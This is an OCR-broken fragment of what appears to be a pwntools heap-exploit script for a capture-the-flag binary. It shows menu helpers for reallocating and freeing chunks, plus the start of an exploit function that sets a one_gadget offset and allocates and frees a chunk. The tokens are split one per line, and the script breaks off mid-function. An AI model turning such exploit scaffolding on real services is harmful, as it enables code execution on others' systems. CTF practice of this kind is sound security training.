
io
.
recvuntil
(
"Your choice:"
)
io
.
sendline
(
"2"
)
io
.
recvuntil
(
"Index:"
)
io
.
sendline
(
str
(
idx
))
io
.
recvuntil
(
"Size:"
)
io
.
sendline
(
str
(
size
))
if
size
!=
0
:
io
.
recvuntil
(
"Data:"
)
io
.
send
(
data
)
def
free
(
idx
):
io
.
recvuntil
(
"Your choice:"
)
io
.
sendline
(
"3"
)
io
.
recvuntil
(
"Index:"
)
io
.
sendline
(
str
(
idx
))
def
exp
():
one_gadget
=
0x106ef8
allocate
(
0
,
0x48
,
"A"
)
free
(
0
)